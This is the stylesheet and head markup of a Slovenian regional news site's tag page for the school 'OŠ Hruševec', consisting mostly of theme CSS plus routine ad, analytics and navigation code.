    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/os-hrusevec/",
                                "name": "OŠ Hruševec"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-os-hrusevec tag-11887 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
